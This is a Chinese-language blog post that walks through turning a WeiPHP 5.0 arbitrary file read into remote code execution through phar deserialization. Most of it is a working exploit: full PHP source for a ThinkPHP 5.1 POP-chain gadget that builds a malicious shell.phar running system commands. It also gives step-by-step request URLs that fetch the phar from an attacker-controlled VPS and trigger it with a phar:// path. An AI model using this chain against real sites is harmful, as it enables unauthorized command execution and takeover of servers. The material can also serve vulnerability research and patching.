起初是今天无聊看到了Weiphp5.0 前台文件任意读取
https://mp.weixin.qq.com/s/uKRI-DWEjaILtlWLrKhD3Q
突然想自己复现下,结果跟了下漏洞,发现了RCE
任意文件读取的步骤是:
想要读取的文件database.php
将database.php->写入图片->得到图片地址获得database.php内容

根据上文可以得知,内容是wp_file_get_contents()函数读取$picUrl写入的
而读取正是用的file_get_contents,这个函数刚好可以触发phar反序列化
RCE的步骤是:
将phar写入->得到phar重命名jpg的地址->再次写入触发反序列化
这里我用的是Somnus's blog这位师傅里面的pop链
https://nikoeurus.github.io/2019/12/31/ThinkPHP%205.1.x%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/#POP%E9%93%BE%E5%88%86%E6%9E%90
<?php
namespace think\process\pipes{
class Windows
{
private $files = [];
public function __construct($files=[])
{
$this->files = $files;
}
}
}
namespace think\model\concern{
trait Conversion
{
protected $visible = [];
protected $relation = [];
}
trait Attribute
{
private $data = [];
private $withAttr = [];
}
}
namespace think{
use think\model\concern\Conversion;
use think\model\concern\Attribute;
abstract class Model
{
use Conversion;
use Attribute;
public function __construct($relation=[],$visible=[],$data=[],$withAttr=[])
{
$this->relation = $relation;
$this->visible = $visible;
$this->data = $data;
$this->withAttr = $withAttr;
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model{
public function __construct($relation=[],$visible=[],$data=[],$withAttr=[])
{
parent::__construct($relation,$visible,$data,$withAttr);
}
}
}
namespace{
$relation = array("system"=>1);
$visible = array("system"=>1);
$data = array("system"=>"whoami");
$withAttr = array("system"=>"system");
$pivot = new think\model\Pivot($relation,$visible,$data,$withAttr);
$windows = new think\process\pipes\Windows(array($pivot));
//echo urlencode(serialize($windows));
@unlink("shell.phar");
$phar = new Phar("shell.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($windows);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
}
一、VPS放置phar文件
二、写入phar
http://127.0.0.1//public/index.php/material/Material/_download_imgage?media_id=1&picUrl=http://2.0.2.1/shell.phar


三、获得phar文件地址
http://127.0.0.1/public/index.php/home/file/user_pics

四、再次写入,触发反序列化,完成RCE
http://127.0.0.1//public/index.php/material/Material/_download_imgage?media_id=1&picUrl=phar://./../public/uploads/picture/2021-01-17/1610887419600430fb7b7f2.jpg
嘻嘻😇